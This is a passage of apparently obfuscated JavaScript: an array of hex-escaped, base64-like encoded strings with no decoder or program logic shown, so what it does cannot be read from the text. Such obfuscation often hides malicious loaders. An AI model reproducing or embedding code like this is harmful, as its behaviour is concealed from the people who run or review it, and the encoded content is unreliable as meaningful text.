x68\x7a\x57\x41\x67\x73\x77\x70\x56\x44\x51\x73\x4b\x4f\x48\x73\x4f\x61\x4c\x41\x3d\x3d','\x77\x6f\x63\x31\x59\x54\x37\x44\x6c\x56\x46\x54\x45\x42\x37\x44\x74\x78\x50\x44\x73\x38\x4b\x61\x5a\x4d\x4f\x73\x77\x6f\x55\x54\x77\x6f\x44\x44\x70\x77\x3d\x3d','\x57\x38\x4b\x33\x77\x36\x62\x44\x6e\x33\x6a\x44\x69\x77\x3d\x3d','\x59\x33\x50\x43\x67\x63\x4b\x38\x5a\x73\x4f\x59\x77\x72\x54\x44\x6e\x31\x4a\x54\x77\x37\x31\x31','\x53\x4d\x4b\x71\x4b\x52\x4d\x50\x77\x6f\x33\x43\x6e\x51\x72\x44\x6b\x6a\x58\x44\x76\x6a\x4c\x44\x6c\x4d\x4b\x7a\x49\x45\x4c\x43\x75\x38\x4b\x51\x77\x72\x44\x43\x6c\x30\x72\x43\x74\x73\x4b\x74\x57\x58\x6c\x4e\x77\x37\x5a\x62\x41\x77\x3d\x3d','\x77\x37\x34\x42\x62\x67\x3d\x3d','\x77\x37\x2f\x44\x67\x68\x44\x43\x71\x4d\x4b\x52\x64\x45\x4c\x43\x67\x6d\x45\x3d','\x77\x37\x33\x43\x6f\x38\x4f\x53\x48\x73\x4b\x56\x77\x36\x4e\x53\x77\x72\x4c\x43\x6e\x6c\x51\x33\x77\x37\x66\x44\x6b\x63\x4f\x6d\x77\x35\x62\x44\x71\x4d\x4f\x53\x59\x69\x4c\x43\x6b\x38\x4f\x30\x5a\x42\x50\x44\x76\x4d\x4f\x49\x77\x6f\x58\x44\x75\x41\x3d\x3d','\x77\x34\x6b\x46\x52\x38\x4b\x4f\x57\x41\x3d\x3d','\x77\x36\x73\x30\x77\x36\x41\x3d','\x4c\x38\x4b\x4f\x77\x6f\x7a\x44\x6b\x4d\x4f\x32\x4c\x73\x4b\x67','\x77\x35\x6e\x43\x67\x55\x6a\x43\x6d\x6e\x67\x4e\x77\x6f\x37\x43\x70\x6a\x54\x43\x75\x42\x50\x43\x76\x44\x7a\x43\x75\x4d\x4b\x35\x66\x63\x4f\x49','\x4a\x63\x4f\x47\x77\x35\x42\x67\x41\x69\x54\x43\x70\x6a\x76\x43\x73\x38\x4f\x35','\x77\x35\x45\x46\x58\x63\x4b\x53\x57\x69\x66\x43\x69\x38\x4b\x53\x77\x72\x6b\x55\x4f\x38\x4b\x74\x47\x4d\x4f\x74\x77\x6f\x44\x43\x6a\x51\x2f\x43\x6b\x47\x6c\x6f\x77\x36\x38\x78\x53\x6a\x4d\x39\x77\x72\x52\x50\x77\x6f\x2f\x44\x71\x73\x4f\x6f\x52\x6a\x5a\x52\x77\x36\x55\x61\x77\x34\x7a\x43\x75\x4d\x4b\x77\x77\x36\x6f\x3d','\x77\x35\x6b\x2b\x77\x35\x6a\x44\x72\x45\x67\x3d','\x50\x63\x4f\x58\x77\x72\x51\x63\x77\x71\x35\x56\x77\x35\x54\x44\x6e\x38\x4f\x71\x77\x70\x42\x47\x62\x6a\x73\x3d','\x77\x6f\x41\x4d\x77\x34\x4c\x44\x6b\x38\x4f\x32\x4f\x67\x3d\x3d','\x54\x47\x33\x43\x6b\x54\x34\x4c','\x77\x71\x50\x43\x72\x47\x4e\x51\x4b\x52\x58\x44\x74\x63\x4b\x2f\x77\x71\x7a\x43\x6e\x6d\x4a\x52\x77\x6f\x51\x7a\x65\x43\x30\x4a\x77\x37\x74\x4b\x57\x69\x35\x56\x77\x36\x77\x67\x64\x52\x2f\x43\x6c\x78\x30\x61\x77\x37\x6b\x6e\x77\x6f\x72\x43\x72\x48\x63\x78\x4e\x42\x44\x44\x6c\x4d\x4f\x7a','\x55\x4d\x4b\x71\x4d\x77\x38\x4e','\x77\x36\x74\x42\x77\x72\x62\x44\x70\x6e\x59\x31\x77\x34\x78\x48\x77\x35\x49\x6b\x77\x36\x66\x44\x6b\x63\x4f\x37','\x4b\x73\x4f\x57\x77\x72\x41\x41\x77\x6f\x74\x42','\x48\x4d\x4f\x31\x4a\x32\x4c\x43\x6e\x51\x3d\x3d','\x51\x73\x4b\x41\x77\x70\x72\x43\x71\x38\x4b\x39\x77\x6f\x48\x43\x6c\x38\x4f\x61\x77\x6f\x77\x71\x47\x6e\x51\x71\x41\x4d\x4b\x4e\x62\x6b\x76\x44\x73\x38\x4b\x4c\x77\x34\x76\x44\x6f\x63\x4f\x64\x4d\x63\x4f\x61\x4a\x43\x72\x43\x6b\x48\x4d\x6e\x77\x72\x59\x61\x77\x36\x44\x44\x75\x63\x4f\x49\x62\x31\x50\x43\x75\x6e\x35\x52','\x77\x6f\x76\x43\x70\x33\x6e\x44\x6b\x73\x4b\x6a','\x77\x35\x76\x43\x6d\x30\x50\x43\x6a\x46\x59\x64\x77\x34\x58\x43\x72\x79\x7a\x43\x6b\x78\x44\x43\x71\x54\x45\x3d','\x52\x4d\x4b\x35\x50\x68\x51\x4d\x77\x70\x38\x3d','\x77\x37\x51\x72\x77\x37\x62\x43\x72\x6e\x49\x3d','\x77\x6f\x74\x58\x4d\x73\x4b\x5a\x77\x71\x66\x44\x6b\x55\x72\x43\x6d\x32\x45\x43\x56\x73\x4b\x2f\x48\x51\x46\x49\x46\x7a\x35\x73\x45\x57\x56\x4b\x5a\x73\x4b\x75\x77\x34\x42\x30\x53\x63\x4b\x55\x66\x44\x58\x44\x70\x43\x45\x30\x77\x6f\x41\x79\x77\x6f\x67\x6d\x77\x72\x4a\x42\x66\x38\x4b\x43\x77\x35\x4a\x71\x77\x34\x77\x4e\x47\x53\x55\x3d','\x77\x35\x77\x6f\x51\x57\x58\x43\x75\x73\x4b\x32','\x77\x34\x6b\x38\x58\x58\x48\x43\x70\x38\x4b\x72\x62\x41\x3d\x3d','\x59\x63\x4b\x49\x77\x6f\x2f\x43\x73\x4d\x4b\x31\x77\x70\x50\x43\x6a\x4d\x4f\x54\x77\x6f\x6f\x6b\x4b\x6d\x4d\x6f\x46\x38\x4f\x73\x57\x57\x72\x44\x6d\x38\x4f\x66\x77\x35\x2f\x44\x72\x4d\x4f\x63\x4e\x38\x4b\x64\x4b\x41\x3d\x3d','\x4d\x63\x4b\x44\x77\x6f\x2f\x44\x6e\x73\x4f\x34\x49\x63\x4b\x6e\x77\x70\x76\x43\x6f\x6d\x52\x52\x50\x31\x34\x57\x77\x72\x59\x3d','\x54\x47\x33\x43\x6b\x53\x59\x4b','\x56\x44\x76\x44\x71\x4d\x4f\x59\x77\x36\x55\x65\x77\x36\x70\x42\x46\x41\x31\x58\x77\x72\x64\x66\x43\x38\x4f\x36\x4c\x63\x4f\x75\x51\x77\x58\x43\x69\x4d\x4b\x77\x77\x72\x72\x44\x74\x4d\x4b\x56\x77\x34\x67\x6f\x4e\x38\x4b\x66\x77\x34\x6e\x43\x6c\x51\x3d\x3d','\x4e\x4d\x4f\x4c\x77\x35\x4e\x33\x42\x67\x3d\x3d','\x77\x34\x6f\x58\x54\x73\x4b\x4a\x66\x43\x48\x43\x6d\x73\x4b\x54\x77\x72\x39\x2b\x4c\x38\x4b\x71\x48\x41\x3d\x3d','\x77\x37\x33\x43\x69\x78\x67\x62\x77\x36\x64\x6b','\x51\x73\x4b\x41\x77\x70\x72\x43\x71\x38\x4b\x39\x77\x6f\x48\x43\x6c\x38\x4f\x61\x77\x6f\x77\x71\x47\x6e\x51\x71\x41\x4d\x4b\x4e\x62\x6b\x76\x44\x73\x38\x4b\x4c\x77\x34\x76\x44\x6f\x63\x4f\x64\x4d\x63\x4f\x61\x4e\x6a\x54\x43\x6b\x47\x6b\x6c\x77\x71\x6f\x7a\x77\x72\x38\x3d','\x42\x47\x48\x43\x6a\x38\x4f\x76\x63\x32\x50\x44\x76\x63\x4b\x57\x77\x34\x44\x44\x74\x46\x77\x48\x77\x34\x6f\x3d','\x77\x36\x59\x31\x77\x37\x62\x43\x74\x48\x44\x44\x76\x38\x4b\x68\x4e\x51\x3d\x3d','\x4c\x73\x4f\x46\x77\x35\x67\x3d','\x61\x47\x46\x52','\x77\x6f\x41\x4b\x77\x34\x7a\x44\x6e\x41\x3d\x3d','\x77\x6f\x64\x43\x4b\x38\x4b\x52','\x50\x73\x4b\x6c\x66\x77\x3d\x3d','\x4a\x73\x4b\x78\x50\x73\x4f\x32\x4a\x73\x4f\x5a\x4c\x31\x62\x44\x75\x73\x4b\x43\x77\x34\x56\x5a\x77\x70\x7a\x44\x72\x6d\x42\x41\x77\x70\x48\x44\x75\x43\x30\x74\x77\x6f\x67\x7a\x52\x77\x6a\x44\x67\x73\x4b\x70\x57\x38\x4b\x79\x77\x37\x31\x6f\x77\x72\x4e\x53\x57\x63\x4b\x35\x4c\x4d\x4b\x4d\x77\x35\x33\x43\x75\x38\x4f\x38\x47\x53\x58\x44\x6c\x63\x4b\x48\x52\x51\x64\x45\x58\x63\x4f\x56\x57\x73\x4b\x57\x50\x48\x6a\x43\x71\x55\x34\x33\x56\x38\x4b\x7a\x77\x70\x74\x48\x62\x73\x4f\x44\x77\x70\x54\x44\x73\x4d\x4b\x6a\x77\x6f\x6b\x3d','\x77\x72\x34\x49\x77\x35\x4c\x43\x6f\x41\x3d\x3d','\x77\x72\x30\x6c\x77\x34\x38\x3d','\x64\x46\x72\x43\x68\x77\x3d\x3d','\x77\x34\x63\x79\x58\x67\x3d\x3d','\x4a\x43\x4c\x44\x6e\x6c\x44\x43\x6c\x63\x4b\x70\x77\x34\x54\x44\x75\x4d\x4f\x46\x52\x48\x4d\x3d','\x77\x70\x4e\x58\x4b\x4d\x4b\x46\x77\x71\x55\x3d','\x77\x34\x73\x4c\x65\x4d\x4b\x50\x54\x79\x2f\x43\x6b\x63\x4b\x61','\x77\x35\x49\x42\x62\x38\x4f\x4a\x77\x37\x66\x43\x68\x78\x58\x44\x6a\x53\x51\x62\x44\x63\x4f\x71\x58\x31\x45\x4b\x51\x48\x6f\x41\x48\x52\x46\x76\x63\x4d\x4f\x33\x77\x6f\x42\x78\x64\x38\x4b\x41\x59\x47\x66\x44\x6b\x48\x41\x52\x77\x35\x49\x6c\x77\x37\x4e\x62\x77\x34\x4e\x57\x42\x4d\x4f\x58','\x77\x70\x58\x43\x6a\x55\x51\x3d','\x77\x71\x49\x59\x77\x34\x2f\x43\x72\x38\x4f\x66\x55\x51\x3d\x3d','\x77\x35\x37\x43\x6e\x56\x58\x43\x6c\x67\x3d\x3d','\x77\x34\x76\x43\x67\x4d\x4f\x32','\x55\x56\x58\x43\x6a\x77\x3d\x3d','\x62\x69\x56\x68\x63\x41\x3d\x3d','\x77\x37\x4e\x54\x77\x71\x4d\x3d','\x50\x63\x4b\x33\x54\x77\x3d\x3d','\x77\x37\x63\x59\x51\x4d\x4b\x72','\x4f\x4d\x4b\x59\x57\x51\x3d\x3d','\x77\x6f\x41\x70\x66\x44\x49\x3d','\x77\x70\x44\x43\x70\x32\x55\x3d','\x77\x71\x55\x79\x77\x37\x67\x3d','\x77\x35\x33\x43\x67\x6d\x6f\x3d','\x77\x6f\x55\x71\x66\x51\x3d\x3d','\x77\x6f\x6e\x43\x75\x32\x30\x3d','\x77\x37\x6e\x43\x72\x63\x4f\x4e\x47\x51\x3d\x3d','\x4b\x4d\x4b\x6c\x77\x70\x41\x3d','\x77\x35\x66\x43\x6f\x73\x4b\x68\x77\x71\x77\x3d','\x47\x38\x4f\x41\x45\x77\x3d\x3d','\x52\x78\x48\x44\x70\x67\x3d\x3d','\x59\x48\x56\x6b\x56\x30\x6a\x43\x70\x4d\x4b\x31\x77\x71\x48\x44\x72\x47\x48\x43\x69\x73\x4f\x2f\x65\x77\x3d\x3d','\x49\x63\x4f\x4a\x77\x72\x59\x3d','\x44\x63\x4f\x31\x4a\x51\x3d\x3d','\x77\x37\x6f\x39\x77\x36\x51\x3d','\x77\x6f\x41\x41\x77\x37\x33\x44\x74\x30\x35\x50\x4c\x42\x78\x53\x77\x37\x4c\x44\x69\x4d\x4f\x4a\x77\x70\x4c\x43\x69\x51\x76\x43\x75\x38\x4b\x75\x77\x72\x56\x71\x77\x37\x6a\x44\x76\x73\x4f\x5a\x77\x72\x7a\x44\x72\x78\x48\x44\x6e\x7a\x37\x44\x75\x77\x7a\x44\x69\x73\x4f\x58\x77\x72\x76\x44\x68\x78\x34\x3d','\x5a\x6c\x76\x43\x73\x63\x4b\x51','\x77\x35\x7a\x43\x69\x55\x6a\x43\x6d\x6e\x67\x58','\x77\x37\x48\x44\x6d\x52\x6a\x43\x72\x4d\x4b\x78\x61\x48\x66\x43\x69\x33\x64\x7a\x77\x6f\x33\x43\x74\x4d\x4f\x44','\x52\x63\x4b\x4d\x77\x6f\x73\x3d','\x77\x34\x62\x44\x73\x73\x4f\x4b','\x77\x36\x4d\x78\x77\x36\x30\x3d','\x77\x71\x55\x49\x5a\x73\x4b\x4f\x77\x6f\x77\x67\x44\x4d\x4b\x53\x52\x68\x49\x68\x77\x70\x4d\x66\x77\x71\x56\x51\x50\x4d\x4b\x5a\x77\x34\x48\x44\x67\x46\x72\x44\x74\x73\x4b\x74\x65\x48\x54\x43\x68\x63\x4b\x5a\x77\x6f\x4c\x44\x71\x55\x4c\x43\x6f\x6b\x72\x43\x6b\x73\x4b\x69\x62\x51\x3d\x3d','\x77\x35\x66\x44\x74\x4d\x4f\x47\x77\x72\x34\x3d','\x56\x7a\x2f\x44\x72\x63\x4f\x43\x77\x36\x4d\x59\x77\x37\x73\x3d','\x77\x34\x4c\x43\x68\x30\x45\x3d','\x66\x32\x6a\x44\x76\x46\x72\x44\x74\x79\x4d\x3d','\x77\x35\x30\x2f\x53\x32\x50\x43\x6f\x38\x4b\x67\x63\x55\x4d\x3d','\x77\x70\x6a\x44\x73\x38\x4f\x44','\x77\x36\x64\x68\x44\x38\x4b\x6d\x77\x35\x39\x66\x5a\x41\x3d\x3d','\x63\x53\x52\x73\x65\x79\x72\x43\x71\x73\x4f\x6e\x77\x6f\x35\x30','\x4b\x38\x4f\x4c\x77\x72\x38\x64\x77\x6f\x42\x65\x77\x35\x51\x3d','\x4d\x38\x4b\x4e\x77\x70\x34\x3d','\x52\x38\x4f\x63\x43\x73\x4b\x7a\x48\x38\x4f\x34\x77\x35\x4a\x4f\x57\x77\x3d\x3d','\x48\x4d\x4b\x57\x4c\x4d\x4b\x51\x50\x51\x5a\x79\x47\x54\x44\x43\x69\x67\x6f\x2b\x55\x45\x76\x44\x69\x73\x4f\x2f\x77\x36\x4e\x64','\x61\x4d\x4b\x41\x77\x70\x6a\x43\x70\x77\x3d\x3d','\x4a\x6a\x59\x48\x52\x38\x4f\x66\x77\x6f\x4c\x44\x71\x41\x3d\x3d','\x48\x30\x62\x44\x74\x38\x4b\x45\x45\x38\x4f\x71\x77\x35\x37\x44\x6f\x43\x31\x75\x77\x70\x68\x61\x57\x63\x4b\x37\x62\x41\x3d\x3d','\x65\x53\x62\x44\x6e\x57\x72\x43\x6c\x51\x3d\x3d','\x77\x34\x76\x43\x6d\x4d\x4f\x4c','\x62\x38\x4b\x65\x77\x34\x33\x44\x69\x38\x4b\x70\x50\x4d\x4f\x69\x77\x6f\x6a\x44\x70\x7a\x59\x42\x4d\x51\x77\x63\x77\x36\x5a\x55\x41\x41\x3d\x3d','\x77\x34\x64\x61\x52\x73\x4f\x69\x77\x71\x55\x3d','\x77\x36\x6a\x44\x72\x52\x34\x3d','\x50\x4d\x4b\x4b\x77\x70\x6a\x44\x68\x63\x4f\x63\x4c\x38\x4b\x33\x77\x70\x48\x43\x6b\x54\x34\x3d','\x77\x71\x70\x6c\x4e\x41\x3d\x3d','\x42\x32\x78\x47\x50\x38\x4f\x5a\x50\x41\x3d\x3d','\x77\x35\x6c\x38\x77\x70\x6f\x3d','\x45\x6e\x72\x43\x69\x38\x4f\x76\x63\x33\x41\x3d','\x54\x79\x58\x44\x70\x77\x3d\x3d','\x77\x37\x77\x6d\x66\x77\x3d\x3d','\x77\x35\x55\x5a\x77\x35\x63\x3d','\x77\x36\x38\x59\x77\x37\x51\x3d','\x77\x71\x30\x56\x77\x34\x44\x43\x75\x73\x4f\x71\x54\x51\x3d\x3d','\x43\x46\x50\x43\x69\x51\x3d\x3d','\x50\x4d\x4b\x4b\x77\x70\x6a\x44\x68\x63\x4f\x65\x4e\x41\x3d\x3d','\x52\x63\x4b\x6a\x50\x67\x67\x70\x77\x70\x67\x3d','\x77\x37\x54\x44\x6c\x63\x4f\x67','\x77\x70\x78\x33\x4a\x77\x3d\x3d','\x65\x6d\x54\x44\x74\x67\x3d\x3d','\x53\x63\x4b\x74\x46\x67\x3d\x3d','\x77\x70\x7a\x44\x6e\x73\x4f\x48','\x77\x35\x2f\x44\x69\x63\x4f\x41','\x77\x37\x76\x44\x68\x46\x7a\x43\x71\x67\x72\x44\x75\x77\x3d\x3d','\x77\x35\x55\x74\x57\x67\x3d\x3d','\x4b\x38\x4f\x4d\x77\x72\x41\x63\x77\x71\x35\x47','\x77\x34\x48\x44\x75\x73\x4f\x37','\x43\x51\x6b\x41','\x56\x31\x37\x43\x6b\x77\x3d\x3d','\x77\x34\x6e\x43\x6f\x32\x6f\x3d','\x77\x36\x6e\x43\x70\x52\x6b\x3d','\x52\x63\x4b\x6a\x50\x67\x67\x72\x77\x6f\x50\x43\x6a\x51\x44\x44\x6f\x57\x38\x3d','\x77\x35\x6f\x34\x53\x57\x54\x43\x6a\x63\x4b\x71\x65\x31\x49\x51\x77\x72\x49\x3d','\x77\x35\x62\x44\x71\x4d\x4f\x49\x77\x71\x31\x42\x54\x41\x3d\x3d','\x41\x38\x4f\x6f\x77\x37\x78\x47\x4a\x67\x37\x43\x74\x52\x76\x43\x6b\x38\x4f\x41\x58\x57\x45\x66\x77\x6f\x37\x44\x69\x73\x4b\x54\x77\x6f\x33\x44\x68\x63\x4f\x34\x46\x38\x4b\x6f\x77\x35\x34\x73\x5a\x51\x52\x75\x4d\x38\x4f\x36\x4e\x42\x7a\x44\x6b\x38\x4f\x38\x44\x33\x50\x44\x75\x38\x4b\x46\x77\x72\x55\x30\x77\x36\x76\x44\x6c\x7a\x38\x47\x52\x38\x4f\x69\x77\x6f\x54\x44\x71\x6c\x6a\x44\x6f\x55\x6f\x70\x77\x6f\x33\x43\x69\x38\x4f\x42\x77\x6f\x64\x2b\x77\x37\x48\x43\x70\x6b\x68\x36\x4b\x73\x4f\x6e\x50\x46\x46\x62','\x77\x35\x55\x31\x52\x6e\x48\x43\x75\x73\x4b\x74','\x4e\x77\x51\x61','\x54\x38\x4f\x37\x63\x33\x44\x44\x69\x73\x4f\x75\x61\x38\x4b\x54\x43\x53\x58\x43\x6e\x51\x3d\x3d','\x77\x35\x58\x43\x6b\x63\x4f\x71\x77\x37\x77\x32','\x77\x6f\x45\x50\x77\x34\x63\x3d','\x4f\x4d\x4b\x4b\x50\x63\x4b\x65\x49\x41\x3d\x3d','\x77\x71\x78\x66\x46\x67\x3d\x3d','\x77\x6f\x6c\x54\x4b\x73\x4b\x58\x77\x72\x54\x44\x6d\x41\x3d\x3d','\x77\x35\x54\x43\x6f\x73\x4b\x77\x77\x72\x66\x43\x6d\x43\x41\x3d','\x4b\x38\x4f\x45\x77\x35\x74\x6e\x47\x77\x66\x43\x6c\x41\x3d\x3d','\x56\x63\x4b\x2b\x50\x51\x6b\x63\x77\x70\x34\x3d','\x77\x35\x48\x43\x75\x38\x4f\x2b','\x43\x47\x46\x4a\x4b\x73\x4f\x73\x49\x41\x3d\x3d','\x77\x35\x50\x43\x73\x73\x4b\x68\x77\x72\x41\x3d','\x77\x37\x45\x53\x52\x38\x4b\x69\x77\x37\x62\x44\x69\x51\x3d\x3d','\x77\x37\x48\x44\x68\x42\x4c\x43\x70\x73\x4b\x73\x61\x41\x3d\x3d','\x77\x36\x48\x44\x6d\x78\x48\x43\x70\x4d\x4b\x78','\x77\x70\x2f\x43\x71\x48\x4a\x38\x4e\x67\x51\x3d','\x59\x4d\x4b\x54\x77\x37\x7a\x43\x6b\x32\x58\x44\x6c\x73\x4b\x32\x77\x6f\x33\x43\x72\x73\x4f\x7a\x4a\x55\x4e\x43\x48\x51\x3d\x3d','\x77\x70\x48\x43\x71\x38\x4f\x67\x77\x37\x58\x43\x6b\x47\x70\x47\x77\x71\x42\x73\x77\x71\x4c\x44\x72\x38\x4f\x51\x52\x63\x4f\x6b\x77\x70\x51\x71\x77\x35\x7a\x44\x6c\x73\x4b\x42\x4f\x4d\x4f\x2f\x58\x63\x4b\x46\x64\x63\x4f\x48\x77\x72\x48\x44\x73\x6a\x4c\x44\x74\x77\x31\x4c\x77\x35\x38\x70\x77\x6f\x34\x4d\x77\x36\x4c\x44\x70\x55\x30\x63\x77\x70\x5a\x2f\x77\x71\x70\x72\x77\x70\x55\x37\x51\x44\x62\x44\x6e\x38\x4f\x32\x66\x6e\x7a\x44\x6f\x73\x4f\x5a\x48\x43\x33\x44\x69\x4d\x4f\x39\x41\x47\x4a\x4c\x43\x31\x6a\x44\x67\x44\x49\x3d','\x77\x6f\x54\x44\x6c\x38\x4f\x4e\x4c\x42\x73\x3d','\x4c\x44\x49\x44','\x47\x38\x4b\x64\x49\x41\x3d\x3d','\x53\x63\x4b\x63\x46\x67\x3d\x3d','\x66\x4d\x4b\x56\x77\x36\x34\x3d','\x61\x63\x4b\x41\x48\x67\x3d\x3d','\x4f\x73\x4b\x38\x59\x63\x4f\x38','\x4e\x55\x35\x57','\x77\x71\x48\x43\x71\x48\x74\x65\x4f\x68\x77\x3d','\x54\x42\x58\x44\x76\x41\x3d\x3d','\x77\x71\x37\x43\x70\x58\x52\x4c\x44\x52\x76\x44\x70\x63\x4b\x31\x77\x70\x2f\x44\x68\x41\x3d\x3d','\x48\x63\x4f\x76\x4a\x33\x37\x43\x75\x73\x4f\x39\x50\x63\x4b\x4b\x65\x43\x30\x3d','\x77\x34\x62\x43\x75\x63\x4b\x78','\x77\x70\x48\x43\x6f\x33\x76\x44\x67\x4d\x4b\x79\x77\x6f\x77\x3d','\x77\x36\x70\x64\x77\x6f\x44\x44\x6f\x45\x55\x37\x77\x34\x64\x4f','\x77\x6f\x4c\x43\x74\x38\x4b\x43\x77\x36\x5a\x6c\x58\x63\x4b\x42\x77\x36\x70\x35\x44\x73\x4f\x69\x77\x34\x4c\x44\x71\x42\x4a\x6a\x77\x36\x78\x6b\x4b\x38\x4b\x6e\x77\x36\x58\x44\x72\x73\x4f\x6c\x46\x38\x4f\x78\x4a\x30\x76\x43\x69\x42\x45\x76\x44\x42\x42\x51\x77\x72\x67\x2b\x77\x34\x6c\x30\x77\x36\x76\x44\x74\x38\x4b\x6d\x77\x71\x4d\x3d','\x77\x36\x50\x43\x73\x32\x6b\x3d','\x59\x63\x4b\x51\x77\x35\x44\x44\x6d\x58\x6a\x44\x6c\x63\x4b\x6a\x77\x6f\x38\x3d','\x53\x38\x4b\x71\x4c\x77\x3d\x3d','\x77\x37\x31\x2b\x41\x67\x3d\x3d','\x77\x70\x33\x44\x69\x4d\x4f\x49\x4b\x77\x3d\x3d','\x77\x71\x7a\x43\x6f\x33\x59\x3d','\x62\x38\x4b\x76\x4f\x51\x3d\x3d','\x58\x73\x4b\x49\x77\x71\x51\x3d','\x64\x63\x4b\x73\x77\x34\x49\x3d','\x77\x72\x4e\x6b\x4a\x77\x3d\x3d','\x44\x55\x70\x71','\x4a\x43\x45\x7a','\x50\x4d\x4b\x32\x5a\x73\x4f\x31\x4e\x38\x4b\x46','\x58\x4d\x4b\x55\x77\x70\x2f\x43\x71\x67\x3d\x3d','\x77\x6f\x39\x5a\x4c\x63\x4b\x65','\x77\x34\x73\x6c\x58\x63\x4b\x42\x77\x70\x59\x3d','\x4d\x38\x4b\x48\x77\x70\x66\x44\x6b\x4d\x4f\x72\x4b\x41\x3d\x3d','\x77\x6f\x33\x43\x71\x57\x55\x3d','\x77\x36\x6a\x43\x70\x38\x4b\x6b','\x5a\x4d\x4b\x56\x77\x34\x55\x3d','\x77\x6f\x38\x63\x77\x35\x63\x3d','\x77\x70\x37\x43\x6d\x4d\x4b\x59','\x77\x72\x72\x44\x6f\x38\x4f\x62','\x77\x70\x4c\x43\x74\x56\x59\x3d','\x77\x70\x76\x44\x67\x73\x4f\x50\x49\x68\x73\x43','\x46\x33\x46\x46\x50\x73\x4f\x73\x4f\x67\x3d\x3d','\x77\x70\x4d\x41\x51\x73\x4b\x63\x57\x44\x58\x43\x69\x38\x4f\x41','\x55\x73\x4f\x30\x65\x77\x3d\x3d','\x77\x70\x30\x39\x66\x77\x3d\x3d','\x77\x72\x66\x43\x6f\x6c\x38\x3d','\x77\x37\x77\x32\x77\x37\x37\x43\x72\x67\x3d\x3d','\x77\x6f\x48\x43\x6f\x30\x41\x3d','\x77\x36\x68\x72\x44\x38\x4b\x79\x77\x34\x52\x62','\x52\x38\x4b\x65\x49\x77\x3d\x3d','\x77\x71\x4d\x66\x77\x35\x55\x3d','\x4d\x73\x4b\x41\x77\x6f\x30\x3d','\x49\x41\x72\x44\x72\x42\x56\x48\x77\x36\x67\x4e\x41\x73\x4f\x42\x77\x6f\x4c\x43\x67\x38\x4f\x53\x63\x63\x4f\x4b\x4a\x48\x54\x44\x73\x73\x4f\x59\x77\x35\x4c\x44\x73\x6c\x70\x64\x77\x35\x62\x43\x6f\x30\x48\x44\x75\x4d\x4f\x39\x77\x36\x55\x33\x57\x38\x4f\x59\x77\x71\x34\x47\x4f\x30\x4a\x51\x5a\x6b\x62\x44\x73\x38\x4f\x2f','\x77\x36\x4c\x44\x6e\x67\x37\x43\x70\x51\x3d\x3d','\x58\x45\x6a\x43\x6b\x77\x3d\x3d','\x4b\x38\x4f\x4f\x77\x35\x6f\x3d','\x77\x72\x37\x43\x72\x73\x4b\x4a','\x77\x70\x2f\x43\x6e\x38\x4b\x43\x77\x37\x49\x35\x4c\x51\x3d\x3d','\x77\x6f\x50\x43\x6a\x38\x4b\x66\x77\x37\x30\x3d','\x5a\x6a\x50\x44\x6e\x32\x54\x43\x6c\x63\x4b\x7a','\x77\x37\x50\x43\x6a\x42\x73\x41\x77\x34\x68\x75\x43\x63\x4f\x4f\x77\x6f\x68\x4a','\x45\x4d\x4f\x78\x4d\x51\x3d\x3d','\x4f\x58\x33\x43\x71\x6b\x4c\x43\x71\x69\x67\x5a\x77\x37\x49\x79\x77\x72\x54\x44\x6a\x51\x37\x44\x6d\x79\x54\x43\x67\x4d\x4f\x70\x45\x4d\x4f\x4a\x42\x73\x4b\x55\x77\x70\x58\x44\x76\x63\x4b\x37\x77\x35\x6e\x44\x6d\x43\x35\x35\x77\x71\x59\x59\x49\x31\x45\x3d','\x77\x6f\x44\x43\x69\x73\x4b\x41\x77\x37\x77\x35','\x56\x4d\x4b\x53\x77\x70\x67\x3d','\x77\x72\x37\x43\x69\x73\x4b\x6b','\x77\x36\x55\x45\x58\x51\x3d\x3d','\x65\x38\x4b\x67\x77\x36\x34\x3d','\x4f\x4d\x4b\x76\x77\x70\x41\x3d','\x65\x73\x4f\x56\x77\x36\x37\x44\x6d\x63\x4f\x79\x77\x36\x78\x73\x58\x38\x4f\x64\x77\x72\x59\x54\x45\x33\x6e\x43\x6b\x69\x7a\x44\x73\x48\x63\x4c\x51\x38\x4b\x50\x50\x4d\x4f\x4a\x50\x73\x4f\x7a\x46\x31\x67\x39\x77\x6f\x4c\x43\x6e\x41\x45\x62\x49\x38\x4b\x4c\x77\x37\x31\x46\x53\x68\x51\x4b\x77\x36\x7a\x44\x71\x77\x3d\x3d','\x77\x35\x58\x43\x72\x4d\x4f\x58','\x48\x58\x66\x43\x68\x4d\x4f\x36\x52\x6d\x77\x3d','\x57\x63\x4f\x49\x44\x38\x4b\x79','\x58\x63\x4b\x67\x77\x36\x44\x44\x68\x32\x58\x44\x6e\x51\x3d\x3d','\x51\x30\x4c\x44\x69\x77\x3d\x3d','\x59\x73\x4f\x2b\x4a\x51\x3d\x3d','\x77\x36\x58\x43\x71\x33\x38\x3d','\x77\x37\x33\x43\x6c\x41\x41\x3d','\x77\x71\x5a\x58\x57\x63\x4b\x6b\x77\x37\x62\x44\x69\x56\x68\x72','\x58\x56\x4c\x43\x6f\x51\x3d\x3d','\x48\x47\x4c\x43\x6b\x41\x3d\x3d','\x4a\x4d\x4f\x42\x77\x72\x38\x4a\x77\x70\x74\x61','\x77\x6f\x34\x62\x77\x34\x33\x44\x6d\x73\x4f\x6d\x49\x51\x3d\x3d','\x58\x6d\x72\x43\x67\x7a\x67\x3d','\x52\x4d\x4f\x63\x44\x41\x3d\x3d','\x61\x63\x4b\x61\x4d\x51\x3d\x3d','\x77\x37\x2f\x43\x6a\x38\x4f\x44','\x77\x35\x48\x43\x6f\x51\x6f\x3d','\x77\x35\x48\x44\x75\x67\x63\x3d','\x77\x6f\x58\x44\x6c\x38\x4f\x34\x77\x37\x63\x3d','\x77\x36\x50\x43\x74\x73\x4b\x6d\x77\x71\x45\x3d','\x77\x36\x48\x44\x6a\x67\x6e\x43\x6d\x63\x4b\x73\x59\x46\x63\x3d','\x5a\x58\x46\x50','\x4a\x63\x4f\x50\x77\x34\x74\x57\x43\x69\x58\x43\x6c\x77\x3d\x3d','\x77\x36\x35\x45\x4d\x41\x3d\x3d','\x4c\x31\x46\x6d','\x45\x42\x72\x43\x6f\x4d\x4b\x41\x55\x38\x4f\x2f\x77\x70\x6e\x44\x75\x57\x30\x76','\x77\x36\x70\x64\x77\x70\x54\x44\x6d\x57\x4d\x42\x77\x35\x31\x62\x77\x34\x38\x4f\x77\x36\x45\x3d','\x77\x37\x2f\x44\x69\x67\x30\x3d','\x4c\x73\x4f\x59\x77\x35\x4d\x3d','\x77\x35\x4d\x2f\x51\x58\x67\x3d','\x51\x33\x37\x43\x67\x41\x3d\x3d','\x77\x